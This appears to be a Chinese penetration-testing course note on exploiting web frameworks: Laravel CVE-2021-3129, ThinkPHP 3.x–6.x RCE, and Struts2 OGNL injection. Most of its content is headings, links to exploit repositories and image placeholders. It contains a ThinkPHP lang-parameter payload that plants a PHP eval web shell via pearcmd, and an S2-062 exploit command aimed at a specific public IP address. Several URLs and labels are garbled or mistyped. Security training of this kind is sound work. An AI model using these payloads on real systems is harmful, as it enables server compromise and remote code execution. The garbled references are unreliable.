081-服务攻防-java&php框架&demo源码&工具项目等
081-服务攻防-java&php框架&demo源码&工具项目等

1、PHP-框架安全-Thinkphp&Laravel
2、J2EE-框架安全-SpringBoot&Struts2
章节点:
1、目标判断-端口扫描&组合判断&信息来源
2、安全问题-配置不当&CVE 漏洞&弱口令爆破
3、复现对象-数据库&中间件&开发框架&应用协议
4、HW 复现-近几年新洞-除上述外的对象各种应用
#常见语言开发框架:
PHP:Thinkphp Laravel YII Codelqniter CakePHP end等JAVA:Spring MyBatis Hibernate Struts2 Springboot等Python: Django Flask Bottle Turbobars Tornado Web2py等Javascript:Vue.js Node.js Bootstrap JQuery Angular 等
PHP-框架安全-Thinkphp&Laravel

Laravel是一套简洁、优雅的 PHP Web开发框架(PHP Web Framework)。


1、CVE-2021-3129 RCE
影响范围:Laravel<=8.4.2
https://github.com/zhzyker/CVE-2021-3129
https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP


Thinkphp-3.X RCE-6.X RCE
1、ThinkPHP 是一套开源的、基于 PHP 的轻量级 web 应用开发框架综合工具:武器库-Thinkphp专检(3-6版本)



2、6.X lang RCE
https://blog.csdn.net/m0 71518346/article/detaihs/128360317
1 | ?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=@eval($ REQUEST['x']);?>+/var/www/html/x.php |
J2EE-框架安全-SpringBoot&struts2
Struct2
Apache struts2框架是一个使用 JavaEE 网络应用程序的 web 框架可能存在 OGNL, 表达注入扩展,从而造成远程代码执行,风险极大。

1、旧漏洞(CVE-2016-0785等
影响范围:Apache Struts 2.0.0-2.5.25
https://qithub.com/YanMu2020/s2-062
1 | python \s2-062.py --url http://47.98.193.176:18588/--cmd id |
流量特征:

